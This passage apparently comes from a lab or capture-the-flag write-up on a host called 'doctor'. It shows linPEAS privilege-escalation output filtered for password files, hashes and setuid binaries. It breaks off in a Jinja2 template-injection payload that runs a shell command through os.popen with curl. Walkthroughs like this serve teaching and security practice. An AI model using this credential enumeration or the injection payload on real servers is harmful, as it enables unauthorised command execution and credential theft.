 web@doctor:/tmp$ cat linpeas.txt | grep 'passw*'
cat linpeas.txt | grep 'passw*'
gdm-password Not Found
Do not forget to test 'su' as any other user with shell: without password and with their names as password (I don't do it in
FAST mode...)
Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!
The password hash is from the {SSHA} to 'structural'
/etc/ssl/certs/Buypass_Class_2_Root_CA.pem
/etc/ssl/certs/Buypass_Class_3_Root_CA.pem
lock_passwd: True
lock_passwd: True
Searching uncommon passwd files (splunk)
passwd file: /etc/pam.d/passwd
passwd file: /etc/passwd
passwd file: /opt/splunkforwarder/etc/passwd
passwd file: /snap/core18/1705/etc/pam.d/passwd
passwd file: /snap/core18/1705/etc/passwd
passwd file: /snap/core18/1705/usr/share/bash-completion/completions/passwd
passwd file: /snap/core18/1705/usr/share/lintian/overrides/passwd
passwd file: /snap/core18/1705/var/lib/extrausers/passwd
passwd file: /snap/core18/1880/etc/pam.d/passwd
passwd file: /snap/core18/1880/etc/passwd
passwd file: /snap/core18/1880/usr/share/bash-completion/completions/passwd
passwd file: /snap/core18/1880/usr/share/lintian/overrides/passwd
passwd file: /snap/core18/1880/var/lib/extrausers/passwd
passwd file: /usr/share/bash-completion/completions/passwd
passwd file: /usr/share/lintian/overrides/passwd
-rwsr-xr-x 1 root root 75K Mär 22  2019 /snap/core18/1705/usr/bin/gpasswd
-rwsr-xr-x 1 root root 59K Mär 22  2019 /snap/core18/1705/usr/bin/passwd  --->  Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun
_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 75K Mär 22  2019 /snap/core18/1880/usr/bin/gpasswd
-rwsr-xr-x 1 root root 59K Mär 22  2019 /snap/core18/1880/usr/bin/passwd  --->  Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun
_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 67K Mai 28  2020 /usr/bin/passwd  --->  Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2
{{ cycler.__init__.__globals__.os.popen('curl